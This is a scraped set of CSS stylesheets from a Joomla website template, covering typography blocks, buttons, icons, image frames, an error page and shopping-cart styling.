background-image:url(../images/typo/blocknumber-bg.png);
background-repeat:no-repeat;
color:#f5f5f5;
display:block;
width:44px;
height:44px;
line-height:44px !important;
position:absolute;
top:0;
left:0;
font:bold 20px/normal Arial,sans-serif;
text-align:center;
}
.blocknumber-1 .bignumber{background-position:left top;}
.blocknumber-2 .bignumber{background-position:left -44px;}
.blocknumber-3 .bignumber{background-position:left -88px;}
.blocknumber-4 .bignumber{background-position:left -132px;}
.blocknumber-5 .bignumber{background-position:left -176px;color:#000;}
.blocknumber-6 .bignumber{background-position:left -220px;}
.blocknumber-7 .bignumber{
background-image:url(../images/typo/blocknumber-bg1.png);
background-position:left top;
}
.blocknumber-8 .bignumber{
background-image:url(../images/typo/blocknumber-bg1.png);
background-position:left -44px;
}
.dropcap {
    display: block;
    float: left;
    font: 60px/40px Georgia,Times,serif;
    padding: 7px 8px 0 0;
}
blockquote{
margin:10px 0 !important;
padding:0;
font-style:italic;
opacity:0.8;
quotes:none;
}
blockquote span.open{
background:url(../images/typo/so-q.png) left top no-repeat;
padding:5px 0 0px 30px;
}
blockquote span.close{
background:url(../images/typo/sc-q.png) right bottom no-repeat;
padding:0px 30px 5px 0px;
}
.blockquote {
margin:15px 0px;
}
pre {
    background-color: #FFFFDD !important;
    border-color: #CCCCCC !important;
    border-style: solid !important;
    border-width: 1px 1px 1px 5px !important;
    font: 1em/1.5 Monaco,Consolas,"Courier News",monospace !important;
    padding: 10px 15px !important;
	margin:15px 0px 0px 0px;
}
.code{
	background:url(../images/typo/code-bg.gif) no-repeat left top;
	border:1px solid #ccc;
	height:159px;
	padding:20px 45px;
}
.code div{
	color:#b59130;
	padding-bottom:4px;
}
.code .vtem-typo-code-bold{padding-left:30px;color:#000;font-weight:bold;padding-bottom:3px;}
.code .vtem-typo-code-comment{color:#bcbcbb;}
.vtem-typo-code-title{
	background:url(../images/typo/code-title-bg.gif) repeat-x left top;
	color:#fff;
	line-height:40px;
	font-weight:bold;
	width:100%;
	display:block;
}
.vtem-typo-code-title span{
	float:right;
	background:url(../images/typo/code-sep.gif) repeat-y left top;
	padding:0 10px;
	text-decoration:underline;
	cursor:help;
}
.vtem-typo-code-title span.left{float:left;padding-right:0;background:none;}
.vtem-typo-code-title span.vtem-typo-code-plaintext{
	background:url(../images/typo/code-plaintext.png) no-repeat left 10px;
	padding-left:20px;
	cursor:pointer;
}
.icon-error {
    color: #CC0000;
}
.vtem-typo-icon {
    padding-left: 25px;
    position: relative;
}
.vtem-typo-icon span.icon {
    background-image:url(../images/typo/icons-sprites-silk.png);
    background-repeat: no-repeat;
    display: block;
    height: 18px;
    left: 0;
    position: absolute;
    top: 2px;
    width: 18px;
}
.icon-error span.icon {
    background-position: left -54px;
}
.icon-message span.icon{
	background-position: left -72px;
}
.icon-tips span.icon{
	background-position: left -90px;
}
.icon-key span.icon{
	background-position: left -108px;
}
.icon-tag span.icon{
	background-position: left -126px;
}
.icon-cart span.icon{
	background-position: -18px -54px;
}
.icon-doc span.icon{
	background-position: -18px -72px;
}
.icon-note span.icon{
	background-position: -18px -90px;
}
.icon-photo span.icon{
	background-position: -18px -108px;
}
.icon-mobi span.icon{
	background-position: -18px -126px;
}
.vtem-typo-blockswrap h1.vtem-typo-title {
    border-bottom: 8px solid #DDDDDD;
    color: #666666;
    font-family: "Arial Narrow",Helvetica,Arial,sans-serif;
    font-size: 175%;
    font-weight: bold;
    margin: 15px 0px;
    padding: 5px;
    position: relative;
    text-transform: uppercase;
}
.vtem-typo-blockswrap h2.vtem-typo-title{
	font-size:115%;
	margin-left:5px;
	padding:0 10px;
	text-transform:uppercase;
}
.vtem-typo-blockswrap h2.vtem-typo-title span{
	color:#666;
	text-shadow:0 -1px 1px rgba(255,255,255,.8)
	;padding:3px 10px;
	display:inline-block;
}
.vtem-typo-bubble{margin:10px 0;position:relative;}
.vtem-typo-bubblect{padding:15px;border:3px solid #ddd;}
.vtem-typo-bubble .vtem-typo-bubble-meta{margin:-3px 0 0; *margin:-5px 0 0; padding:0px; height:25px;padding-left:65px;}
.vtem-typo-bubble .vtem-typo-bubble-author{font-weight:bold;display:block;padding-top:5px;}
.vtem-typo-bubble .vtem-typo-bubble-arrow{
	display:block;
	position:absolute;
	bottom:0;
	left:28px;
	width:25px;
	height:25px;
	background:url(../images/typo/bubble-arrow.png) 0 0;
}
.bubble-rounded .vtem-typo-bubblect{ -moz-border-radius: 18px 18px 18px 18px; }
.bubble-2 .vtem-typo-bubblect, .bubble-rounded.bubble-2 .vtem-typo-bubblect{border:0;background:#ddd;}
.bubble-2 .vtem-typo-bubble-arrow, .bubble-rounded.bubble-2 .vtem-typo-bubble-arrow{background-position:-25px 0;}
.bubble-3 .vtem-typo-bubblect, .bubble-rounded.bubble-3 .vtem-typo-bubblect{border:3px solid #08c;}
.bubble-3 .vtem-typo-bubble-arrow, .bubble-rounded.bubble-3 .vtem-typo-bubble-arrow{background-position:0 -25px;}
.bubble-4 .vtem-typo-bubblect, .bubble-rounded.bubble-4 .vtem-typo-bubblect{border:0;background:#08c;color:#fff;}
.bubble-4 .vtem-typo-bubble-arrow, .bubble-rounded.bubble-4 .vtem-typo-bubble-arrow{background-position:-25px -25px;}
.bubble-5 .vtem-typo-bubblect, .bubble-rounded.bubble-5 .vtem-typo-bubblect{border:3px solid #333;}
.bubble-5 .vtem-typo-bubble-arrow, .bubble-rounded.bubble-5 .vtem-typo-bubble-arrow{background-position:-50px -50px;}
.bubble-6 .vtem-typo-bubblect, .bubble-rounded.bubble-6 .vtem-typo-bubblect{border:none;background:#333;color:#fff;}
.bubble-6 .vtem-typo-bubble-arrow, .bubble-rounded.bubble-6 .vtem-typo-bubble-arrow{background-position:-25px -50px;}
.vtem-typo-box{border:3px solid #ddd;padding:10px 10px 10px 50px; margin:15px 0px;}
.box-download,.box-sticky{background-repeat:no-repeat;background-position:10px 15px;}
.box-sticky{background-image:url(../images/typo/sticky-big.png)}
.box-download{background-image:url(../images/typo/box_down.png);}
.box-grey-1, .box-hilite-1{padding:10px 15px;}
.box-grey-1{background:#f7f7f7;border-color:#dddddd;}
.box-hilite-1{background:#ffffdd;border-color:#d2d2b6;}
.box-grey-2, .box-hilite-2{padding:10px 15px;}
.box-grey-2{background:#f7f7f7;border-color:#dddddd;border-style:dotted;}
.box-hilite-2{background:#ffffdd;border-color:#d2d2b6;border-style:dotted;}
.vtem-typo-legend{border:3px solid #ddd;margin:20px 0;padding:20px 15px 15px;position:relative;}
.vtem-typo-legend .legend-title{background:#eee;display:block;float:left;font-family:Arial,sans-serif;font-size:125%;font-weight:bold;left:10px;line-height:normal;margin:0 !important;padding:5px !important;position:absolute;top:-17px;}
.legend-2{border:3px solid #08c;}
.legend-2 .legend-title{color:#08c;}
.legend-rounded{
	border-radius:8px;
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
	-khtml-border-radius: 8px;
	 box-shadow:0 0 3px rgba(0,0,0,.5);
	-moz-box-shadow:0 0 3px rgba(0,0,0,.5);
	-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);
}
.moduletable_typo{margin-bottom:10px;margin-top:10px;padding:0 0 20px;position:relative;}
.vtem-typo-block .moduletable_badge{margin:0;padding:0;min-height:40px;}
.vtem-typo-block .moduletable_badge .vtem-box-ct{border:3px solid #ddd;padding:20px;background:#f7f7f7;}
.badge-top .badge{background-position:0 -138px;}
.badge-new .badge, 
.badge-hot .badge, 
.badge-pick .badge, 
.badge-top .badge{
	background-image:url(../images/typo/badge.png);
	background-repeat:no-repeat;
	height:46px;
	position:absolute;
	right:0;
	top:0;
	width:45px;
}
.badge-new .badge{background-position:0 -46px;}
.badge-hot .badge{background-position:0 0;}
.badge-pick .badge{background-position:0 -92px;}
.badge-top .badge{background-position:0 -138px;}
.vtem-typo-blockswrap .cols-3 .vtem-typo-block{ float:left; width:33%;}
.img-style-wrap{position:relative;}
.img-style-wrap.left{margin:0 81px 0 0;}
.left{ float:left;}
.img-style-wrap span.caption{position:absolute;line-height:40px;}
.caption{ text-align:center;}
.img-style-wrap img{padding:5px;background:#fff;border:1px solid #e2e2e2;}
.img-style-wrap.style1{
	background:url(../images/typo/img-shadow-br.png) no-repeat right bottom;
	padding-bottom:4px;
	*padding-bottom:1px;
	padding-right:3px;
}
.img-style-wrap span.corner{
	background:url(../images/typo/img-shadow-right.png) no-repeat right top;
	padding:0;
	border:none;
	position:absolute;
	top:0px;
	right:0px;
	width:23px;
	height:23px;
}
.img-style-wrap.style1 span.corner, .img-style-wrap.style4 span.corner{ position:absolute; right:3px; top:0px;}
.img-style-wrap.style2 span.corner, .img-style-wrap.style3 span.corner, .img-style-wrap.style6 span.corner{position:absolute; right:0px; top:0px;}
.img-style-wrap.style2{
	background:url(../images/typo/img-shadow-br2.png) no-repeat center bottom;
	padding-bottom:7px;
	*padding-bottom:4px;
}
.img-style-wrap.style3{
	background:url(../images/typo/img-shadow-br3.png) no-repeat center bottom;
	padding-bottom:6px;
	*padding-bottom:3px;
}
.img-style-wrap.style4{
	background:url(../images/typo/img-shadow-br.png) no-repeat right bottom;
	padding-bottom:3px;
	*padding-bottom:0px;
	padding-right:3px;
}
.img-style-wrap.style4 span.caption{bottom:4px;left:1px;background:#fff;width:168px;}
.img-style-wrap.style4 span.caption {
    background: none repeat scroll 0 0 #;
    bottom: 4px;
	*bottom: 7px;
    left: 1px;
    width: 168px;
}
.img-style-wrap.style5 img,
.img-style-wrap.style7 img,
.img-style-wrap.style8 img{padding:0;border:0;float:none;}
.img-style-wrap.style5 span.corner{
	background:url(../images/typo/img-shadow-corner.png) no-repeat right top;
	right:0;
}
.img-style-wrap.style5 span.caption{
	bottom:0;
	*bottom:3px;
	left:0px;
	background:url(../images/typo/caption2.png) no-repeat left bottom;
	width:175px;
	color:#fff;
	height:44px;
	line-height:55px;
}
.img-style-wrap.style6 span.caption{
	bottom:4px;
	left:1px;
	background:#fff;
	width:168px;
}
.img-style-wrap.style6 span.caption{
	bottom:4px;
	*bottom:6px;
	left:6px;
	background:url(../images/typo/caption3.png);
	width:163px;
	color:#fff;
	line-height:40px;
 }
.img-style-wrap.style7{width:203px;text-align:center;}
.img-style-wrap.style8{width:192px;text-align:center;}
.img-style-wrap.style7 span.caption{
	bottom:0;
	*bottom:3px;
	left:0;
	background:url(../images/typo/caption4.png) no-repeat left bottom;
	width:203px;
	color:#fff;
	line-height:40px;
}
.img-style-wrap.style8 span.caption{
	bottom:0;
	*bottom:3px;
	left:0;
	background:url(../images/typo/caption5.png) no-repeat left bottom;
	width:192px;
	color:#fff;
	line-height:40px;
}
.img-style-wrap span.zoom1{
	background:url(../images/typo/zoom1.png) no-repeat right top;
	position:absolute;
	left:38%;
	top:38%;
	width:44px;
	height:44px;
	cursor:pointer;
}
 .img-style-wrap span.zoom2{
	 background:url(../images/typo/zoom2.png) no-repeat right top;
	 position:absolute;
	 left:43%;
	 top:43%;
	 width:29px;
	 height:29px;
	 cursor:pointer;
 }
 .img-style-wrap span.zoom3{
	 background:url(../images/typo/zoom3.png) no-repeat right top;
	 position:absolute;
	 left:5px;
	 top:5px;
	 width:17px;
	 height:17px;
	 cursor:pointer;
 }
.icons-styling .vtem-typo-block .vtem-typo-blockct{padding:0 10px;}
.icon-style{background-repeat:no-repeat;background-image:url(../images/typo/icons-style.png);}
.icon-style span{display:none;}
a {color:text-decoration: none;}
.icon-style.size32{width:32px;height:32px;display:block;}
.icon-style.size24{width:24px;height:24px;display:block;}
.icon-style.size16{width:16px;height:16px;display:block;}
.icon-style.icon1{background-position:left top;}
.icon-style.icon2{background-position:-72px top;}
.icon-style.icon3{background-position:-142px top;}
.icon-style.icon4{background-position:-216px top;}
.icon-style.icon5{background-position:-288px top;}
.icon-style.icon6{background-position:-362px top;}
.icon-style.icon7{background-position:-430px top;}
.icon-style.icon8{background-position:-503px top;}
.icon-style.icon9{background-position:right top;}
.icon-style.icon10{background-position:left -55px;}
.icon-style.icon11{background-position:-48px -55px;}
.icon-style.icon12{background-position:-96px -55px;}
.icon-style.icon13{background-position:-145px -55px;}
.icon-style.icon14{background-position:-196px -55px;}
.icon-style.icon15{background-position:-242px -55px;}
.icon-style.icon16{background-position:-339px -55px;}
.icon-style.icon17{background-position:-387px -55px;}
.icon-style.icon18{background-position:-436px -55px;}
.icon-style.icon19{background-position:-484px -55px;}
.icon-style.icon20{background-position:-533px -55px;}
.icon-style.icon21{background-position:-584px -55px;}
.icon-style.icon22{background-position:right -55px;}
.icon-style.icon23{background-position:-34px -100px;}
.icon-style.icon24{background-position:-68px -100px;}
.icon-style.icon25{background-position:-102px -100px;}
.icon-style.icon26{background-position:-136px -100px;}
.icon-style.icon27{background-position:-170px -100px;}
.icon-style.icon28{background-position:-206px -100px;}
.icon-style.icon29{background-position:-240px -100px;}
.icon-style.icon30{background-position:-274px -100px;}
.icon-style.icon31{background-position:-310px -100px;}
.icon-style.icon32{background-position:-344px -100px;}
.icon-style.icon33{background-position:-378px -100px;}
.icon-style.icon34{background-position:-412px -100px;}
.icon-style.icon35{background-position:-446px -100px;}
.icon-style.icon36{background-position:-482px -100px;}
.icon-style.icon37{background-position:-516px -100px;}
.icon-style.icon38{background-position:-550px -100px;}
.icon-style.icon39{background-position:-585px -100px;}
.vtem-typo-blockswrap .cols-1 .vtem-typo-block {float: none;width: 100%; margin:15px 0px;}
.vtem-typo-btn{display:inline-block;color:#fff;font-weight:bold;text-transform:uppercase;}
.vtem-typo-btn.left{margin:10px 20px 10px 0;}
.vtem-typo-btn.right{margin:10px 0 10px 20px;}
.vtem-typo-btn span{padding:11px 15px;display:inline-block;background-position:left top;background-repeat:no-repeat;}
.vtem-typo-btn span span{padding:0;}
.vtem-typo-btn:hover,.vtem-typo-btn:active,.vtem-typo-btn:focus{text-decoration:none;color:#fff;}
.vtem-typo-btn-big span{background-image:url(../images/typo/button-corner-big.png);}
.vtem-typo-btn-big:hover span,.vtem-typo-btn-big:active span,.vtem-typo-btn-big:focus span{
background-image:url(../images/typo/button-corner-big-hover.png);}
.vtem-typo-btn-big span span,.vtem-typo-btn-big:hover span span,.vtem-typo-btn-big:active span span,.vtem-typo-btn-big:focus span span{background:none;}
.vtem-typo-btn-big.btn-big-1 span span{padding-right:35px;background:url(../images/typo/button-arrow.gif) no-repeat right center;}
.vtem-typo-btn-big.btn-big-3 span{background:url(../images/typo/button-corner-big3-left.png) no-repeat left top;padding:0 0 0 25px;}
.vtem-typo-btn-big.btn-big-3 span span{background:url(../images/typo/button-corner-big3-right.png) no-repeat right top;padding:11px 25px 11px 0;}
.vtem-typo-btn-big.btn-big-3:hover span,.vtem-typo-btn-big.btn-big-3:focus span,.vtem-typo-btn-big.btn-big-3:active span{background:url(../images/typo/button-corner-big3-left-hover.png) no-repeat left top;}
.vtem-typo-btn-big.btn-big-3:hover span span,.vtem-typo-btn-big.btn-big-3:focus span span,.vtem-typo-btn-big.btn-big-3:active span span{background:url(../images/typo/button-corner-big3-right-hover.png) no-repeat right top;}
.vtem-typo-btn-big.btn-big-4 span{background:url(../images/typo/button-corner-big4.png) no-repeat right top;}
.vtem-typo-btn-big.btn-big-4:hover span,.vtem-typo-btn-big.btn-big-4:focus span,.vtem-typo-btn-big.btn-big-4:active span{background:url(../images/typo/button-corner-big4-hover.png) no-repeat right top;}
.vtem-typo-btn-small span{padding:6px 15px;background-image:url(../images/typo/button-corner-small.png);}
.vtem-typo-btn-small:hover span,.vtem-typo-btn-small:active span,.vtem-typo-btn-small:focus span{background-image:url(../images/typo/button-corner-small-hover.png);}
.vtem-typo-btn-small span span,.vtem-typo-btn-small:hover span span,.vtem-typo-btn-small:active span span,.vtem-typo-btn-small:focus span span{background:none;}
.vtem-typo-btn-small.btn-small-1 span span{padding-right:35px;background:url(../images/typo/button-arrow.gif) no-repeat right center;}
.vtem-typo-btn-small.btn-small-3 span{background:url(../images/typo/button-corner-small3-left.png) no-repeat left top;padding:0 0 0 20px;}
.vtem-typo-btn-small.btn-small-3 span span{background:url(../images/typo/button-corner-small3-right.png) no-repeat right top;padding:6px 20px 6px 0;}
.vtem-typo-btn-small.btn-small-3:hover span,.vtem-typo-btn-small.btn-small-3:focus span,.vtem-typo-btn-small.btn-small-3:active span{background:url(../images/typo/button-corner-small3-left-hover.png) no-repeat left top;}
.vtem-typo-btn-small.btn-small-3:hover span span,.vtem-typo-btn-small.btn-small-3:focus span span,.vtem-typo-btn-small.btn-small-3:active span span{background:url(../images/typo/button-corner-small3-right-hover.png) no-repeat right top;}
.vtem-typo-btn-small.btn-small-4 span{background:url(../images/typo/button-corner-big4.png) no-repeat right top;}
.vtem-typo-btn-small.btn-small-4:hover span,.vtem-typo-btn-small.btn-small-4:focus span,.vtem-typo-btn-small.btn-small-4:active span{background:url(../images/typo/button-corner-big4-hover.png) no-repeat right top;}
.btn-rounded{
	border-radius:15px;
	-moz-border-radius:15px;
	-webkit-border-radius:15px;
}
.vtem-typo-btn.btn-rounded.vtem-typo-btn-big{padding:9px 15px;}
.vtem-typo-btn.btn-rounded span{background:none;padding:0;}
.vtem-typo-btn.btn-rounded.vtem-typo-btn-small{padding:6px 10px;}
.vtem-typo-btn.btn-rounded.btn-green{background:#509a3d;}
.vtem-typo-btn.btn-rounded.btn-green:hover,.vtem-typo-btn.btn-rounded.btn-green:focus,.vtem-typo-btn.btn-rounded.btn-green:active{background:#4d7742;}
.vtem-typo-btn.btn-rounded.btn-blue{background:#4173b7;}
.vtem-typo-btn.btn-rounded.btn-blue:hover,.vtem-typo-btn.btn-rounded.btn-blue:focus,.vtem-typo-btn.btn-rounded.btn-blue:active{background:#345b8d;}
.vtem-typo-btn-2{margin:20px 25px 10px 0;float:left;}
.vtem-typo-btn-2{
	display:block;
	text-decoration:none;
	white-space:nowrap;
	border:1px solid #ccc;
	color:#333;
	text-shadow:0 1px 2px rgba(255,255,255,.8);
	background:url(../images/typo/grad-l1-trans.png) repeat-x top #ddd;
	box-shadow:0 0 3px rgba(0,0,0,.5);
	-moz-box-shadow:0 0 3px rgba(0,0,0,.5);
	-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);
}
.vtem-typo-btn-2:hover,.vtem-typo-btn-2:active,.vtem-typo-btn-2:focus{border:1px solid #aaa;background-position:bottom;color:#333;}
.vtem-typo-btn-big-2{text-align:center;border:1px solid #ccc;font-size:125%;line-height:normal;font-weight:bold;}
.vtem-typo-btn-2:hover, .vtem-typo-btn-2:focus, .vtem-typo-btn-2:active{text-decoration:none;}
.vtem-typo-btn-sm-2{text-align:center;border:1px solid #ccc;font-size:100%;line-height:normal;}
.vtem-typo-btn-sm-2 span{padding:5px 10px;border:1px solid #fff;display:block;}
.vtem-typo-btn-big-2 span{padding:8px 15px;border:1px solid #fff;display:block;}
.btn-blue-2 span{border-color:#6ab9e1;}
.btn-blue-2,.btn-red-2,.btn-green-2,.btn-orange-2,.btn-black-2{
	background-image:url(../images/typo/grad-d1-trans.png);
	color:#fff;
	border:1px solid #ccc;
	text-shadow:0 1px 2px rgba(0,0,0,.8);
}
.btn-blue-2:hover,.btn-blue-2:active,.btn-blue-2:focus,.btn-red-2:hover,.btn-red-2:active,.btn-red-2:focus,.btn-green-2:hover,.btn-green-2:active,.btn-green-2:focus,.btn-orange-2:hover,.btn-orange-2:active,.btn-orange-2:focus,.btn-black-2:hover,.btn-black-2:active,.btn-black-2:focus{background-image:url(../images/typo/grad-d1-trans.png);background-position:bottom;border-color:#aaa;}
.btn-blue-2{background-color:#08c;border-color:#08c;}
.btn-blue-2:hover,.btn-blue-2:active,.btn-blue-2:focus{border-color:#006ea6;color:#fff;}
.btn-black-2{background-color:#666;border-color:#666;}
.btn-black-2:hover,.btn-black-2:active,.btn-black-2:focus{border-color:#333;color:#fff;}
.btn-black-2 span{border-color:#999;}
.btn-green-2{background-color:#669900;border-color:#669900;}
.btn-green-2:hover,.btn-green-2:active,.btn-green-2:focus{border-color:#4d7300;color:#fff;}
.btn-green-2 span{border-color:#b1cb7d;}
.btn-red-2{background-color:#cc0000;border-color:#cc0000;}
.btn-red-2:hover,.btn-red-2:active,.btn-red-2:focus{border-color:#9a0000;color:#fff;}
.btn-red-2 span{border-color:#e47878;}
.btn-orange-2{background-color:#e58c00;border-color:#e58c00;}
.btn-orange-2:hover,.btn-orange-2:active,.btn-orange-2:focus{border-color:#a96700;color:#fff;}
.btn-orange-2 span{border-color:#f1c073;}
.btn-rounded-icn,.btn-rounded-big,.btn-rounded-sm,.btn-rounded-icn span,.btn-rounded-big span,.btn-rounded-sm span{
	border-radius:18px;
	-moz-border-radius:18px;
	-webkit-border-radius:18px;
}
.vtem-typo-btn-icn{height:30px;color:#333;}
.vtem-typo-btn-icn span{
	padding:0 15px 0 34px;
	display:block;
	background-repeat:no-repeat;
	background-position:10px 7px;
	border:1px solid #fff;
}
.btn-icn-save span{background-image:url(../images/typo/disk.png);}
.btn-icn-tip span{background-image:url(../images/typo/lightbulb.png);}
.btn-icn-info span{background-image:url(../images/typo/information.png);}
.btn-icn-ok span{background-image:url(../images/typo/tick.png);}
.btn-icn-warning span{background-image:url(../images/typo/exclamation.png);}
.vtem-typo-btn-icn span span{height:auto;line-height:28px;padding:0;display:inline;background:none;border:none;}
.vtem-typo-tag{
	padding:3px 12px;
	margin:0 2px;
	display:inline-block;
	line-height:normal;
	white-space:nowrap;
	background:#666;
	color:#fff;
	text-shadow:0 -1px 0 rgba(0,0,0,.5);
}
.tag-blue{background:#08c;}
.tag-green{background:#669900;}
.tag-orange{background:#e58c00;}
.tag-red{background:#cc0000;}
.tag-grey{background:#ccc;color:#333;text-shadow:0 -1px 0 rgba(255,255,255,.8);}
.tag-rounded{border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;}


--- FILE ---
content_type: text/css
request_url: http://dialamaid.co.za/templates/vt_weightloss/css/error.css
body_size: 2391
content:
/**
 * CSS Document for offline page
 * @version $Id: error.css 14401 2010-01-26 14:10:00Z louis $
 * @package Joomla
 * @copyright Copyright (C) 2005 - 2010 Open Source Matters. All rights reserved.
 * @license GNU/GPL, see LICENSE.php
 * Joomla! is free software and parts of it may contain or be derived from the
 * GNU General Public License or other free or open source software licenses.
 * See COPYRIGHT.php for copyright notices and details.
 */
/* Start Common Styles */
body#vtem_warper_erro{ background:#fff; margin:0 auto; padding:0; color:#777; font-family: helvetica, arial, sans-serif;}
#vtem_error_fashion #outline {
	width: 600px;
	margin: 50px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}
.vtem_logo_offline{ width:273px; height:79px; margin:0 auto;}
#vtem_error_fashion #errorboxoutline {
	width: 600px;
	margin: 0px;
	padding:10px 0px;
}
#vtem_error_fashion #errorboxheader {
	width: 600px;
	margin: 0px;
	padding: 0px;
	color: #777;
	font-weight:normal;
	text-align:center;
}
#vtem_error_fashion #errorboxheader .erro_numberfoun{display:block; width:100%; font-size:160px; line-height:160px; text-transform:uppercase; font-weight:bold; text-shadow: 1px 1px 1px #000;}
#vtem_error_fashion #errorboxheader .erro_textinfor{ display:block; width:100%; font-size:35px; text-align:center;}
#vtem_error_fashion #errorboxbody {
	margin: 0px;
	padding: 10px 0px;
	text-align: left;
	width:400px;
}
#vtem_error_fashion #techinfo {
	margin: 10px;
	padding: 10px;
	text-align: left;
	color: #777;
}
#vtem_error_fashion #techinfo p {
	color: #777;
}
#vtem_error_fashion #errorboxbody p > strong{ font-size:18px; font-weight:normal; color:#666;}
#vtem_error_fashion #errorboxbody ul,
#vtem_error_fashion #errorboxbody ul li{ list-style:none; padding:0px; margin:0px;}
#vtem_error_fashion #errorboxbody ul li a{ 
background:#fff url(../images/button_overlay.png) left top repeat-x;
border:1px solid #ccc; 
text-decoration:none; 
font-weight:bold; 
padding:5px 10px;
border-radius:4px;
-moz-border-radius:4px;
-webkit-border-radius:4px;
color:#b74d4d;
}
#vtem_error_fashion #errorboxbody ul li a:hover{background:#fff url(../images/button_overlay.png) left -70px repeat-x;}
#vtem_error_fashion #errorboxbody ul li a span{ display:inline-block; background:url(../images/back_home.png) left center no-repeat; padding-left:15px;}

--- FILE ---
content_type: text/css
request_url: http://dialamaid.co.za/templates/vt_weightloss/css/3rd_party.css
body_size: 34076
content:
/* Design by VTEM http://www.vtem.net  All Rights Reserved */
.vt_show_cart{width:120px; margin:0 auto;}
.vt_show_cart a{ padding:3px 5px !important; float:none !important;  margin-top:20px; clear:both; display:block;}
.vt_vmCartModule .vt_show_cart{width:auto;}
.total_products{text-align:center; }
.total_products .vt_img_cart{
padding:10px 0px 0px 10px;
background:url(../images/shopping-cart.gif) left center no-repeat;
width:70px;
height:70px;
margin-left:10px;
float:left;
}
.VMmenu li div{ background:url(../images/line_content.png) left bottom repeat-x;}
.total_products .vt_emptycart{ width:80px; float:left; text-align: left;}
.vt_lineempty{ padding-top:30px;}
.featured-view .spacer img,
.category-view .spacer img,
.topten-view .spacer img,
.latest-view .spacer img{ width:90px; height:90px;}
.vt_images img, 
.featured-view .spacer img,
.category-view .spacer img,
.topten-view .spacer img,
.latest-view .spacer img{
-moz-border-radius:3px;
-webkit-border-radius:3px;
border-radius:3px;
border:1px solid #eee;
background:#fff;
padding:5px;
}
.vt_browseProductImage{width:120px; height:120px;}
.vt_price,.vt_images,.vt_add_to_cart{padding:3px 0;}
.vt_title{ padding:0px 0px 5px 0px;}
.vt_price{
text-align:center;
}
.productdetails-view{ margin-top:20px;}
.productdetails-view .product-short-description{
float: right;
margin: 0 0 0px;
padding: 10px;
width: 53%;
}
.productdetails-view .vt_spacer-buy-area{ padding:10px !important}
.icons {
float: none !important;
margin: 0px !important;
text-align: right;
}
#facebox .content{ padding:20px;}
#facebox .content{ max-width:400px;}
.vm_cart_products .product_row{ border-bottom:1px solid #ddd; padding:5px 0px; margin-bottom:5px;}
.vt_vmCartModule .vm_cart_products{ border-bottom:0; padding:0px; margin:0px;}
.vt_price{font-size:24px; color:#b30101;}
.PricesalesPrice span.PricesalesPrice{font-weight:bold !important; font-size:140% !important; color:#c00 !important;}
.product-price{ margin:0;}
.orderlistcontainer div.activeOrder{
	background:#f5f5f5 url(../images/arrow_down.png) right center no-repeat;
	border:1px solid #d5d5d5;
	*max-width:100px;
 }
.orderlistcontainer div.orderlist{ z-index:9999; background:#f5f5f5; border:1px solid #d5d5d5;} 
 .activeOrder a{ color:#999 !important;}
.orderby-displaynumber .display-number .inputbox{ width:110px;}
.category-view .row .category .spacer, .featured-view .spacer, .latest-view .spacer, .topten-view .spacer, .related-products-view .spacer, .browse-view .row .product .spacer{ padding:6px 0px;}
.vmgroup .addtocart-area,
.vmgroup_featured_products .addtocart-area{
width:125px;
text-align:center;
margin:0 auto;
clear:both;
}
.productdetails-view .addtocart-bar {
margin: 15px 0px 0px;
padding: 0px !important;
}
span.addtocart-button {
    float: left;
    margin: 2px 0 0px;
    width:auto !important;
}
#vt_inset .addtocart-area .quantity-box,
#vt_inset .addtocart-area .quantity-controls,
#vt_nav_right .addtocart-area .quantity-box, 
#vt_nav_right .addtocart-area .quantity-controls,
#vt_nav_left .addtocart-area .quantity-box,
#vt_nav_left .addtocart-area .quantity-controls,
.vt_browseProductContainer .contentpagetitle,
.vmgroup_featured_products .quantity-box,
.vmgroup_featured_products .quantity-controls{ display:none;}
.vt_addtocart_button_module,.vt_addtocart_button,.vt_notify_button, .addtocart-button{
background:url(../images/vt_button_left.png) left center no-repeat;
padding:0px 0 0px 22px;
*padding:0px 0 0px 15px;
border:none;
display:block;
font-size:12px;
cursor:pointer;
outline:none;
}
span.addtocart-button input.addtocart-button, span.addtocart-button input.notify-button {
    border-radius:0px !important;
    cursor: pointer;
    letter-spacing: 0px !important;
    text-align: center;
    width:auto !important;
}
.vt_addtocart_button_module span,.vt_addtocart_button span,.vt_notify_button span, 
.addtocart-button input.addtocart-button{
background:url(../images/vt_button_right.png) right center no-repeat !important;
font-weight:bold !important;
display:block !important;
color:#666 !important;
text-shadow: 0px 1px 1px #fff;
font-size:11px !important;
height:28px !important;
padding:7px 25px 8px 5px !important;
outline:none !important;
border:0 !important;
}
.additional-images a{
	margin-right:10px;
	}
.additional-images img {
    height: 65px;
    margin: 0px;
    width: 50px;
	background:#fff;
	padding:5px;
}
.vt_currency_button input.button{ 
border:0;
background:none;
color:#666 !important;
text-shadow: 0px 1px 1px #fff;
font-weight:bold;
 }
.vt_currency_button input.button:hover{ cursor:pointer;}
#vt_drawer select.inputbox{ float:left; *width:170px !important; *margin-top:10px;}
.vt_currency_button, .vt_currency_button .button_change{
padding:0px 0 0px 10px;
border:none;
display:inline-block;
font-size:12px;
cursor:pointer;
outline:none;
}
.vt_currency_button{background:url(../images/vt_currency_left.png) left center no-repeat !important; float:right; margin:3px 18px 0px 0px;}
.vt_currency_button .button_change{
	background:url(../images/vt_currency_right.png) right center no-repeat !important;
	font-weight:bold !important;
	display:inline-block;
	height:25px !important;
	padding:5px 10px 0px 0px !important;
	outline:none !important;
	border:0 !important;
	font-weight:bold;
	}
.browse-view .vt_itemproductabouts, 
.product-short-description,
.vt_spacer-buy-area{
padding:10px 0;
margin-bottom:5px;
padding:5px;
display:block;
}
.product-short-description{ border-bottom:0px;}
.productdetails-view .vt_spacer-buy-area{ border-top:0px;}
span.quantity-controls input.quantity-plus,
span.quantity-controls input.quantity-minus{ background:url(../images/quantity-controls.png) repeat-x;}
span.quantity-controls input.quantity-minus{ background-position:13px 0;}
span.quantity-controls input.quantity-controls{ height:12px; width:13px; position:relative; *top:-10px;}
.browse-view h1{ display:none;}
.orderby-displaynumber, .horizontal-separator{ border:0; background:none; margin:2px 0px;}
.vt_browseRatingContainer,.vt_browseAddToCartContainer{
width:48%;
float:left;
}
.vt_browseAddToCartContainer{border-left:1px solid #ddd; padding-left:5px;}
.vt_infor_cart{
background:#f5f5f5;
border:1px solid #eee;
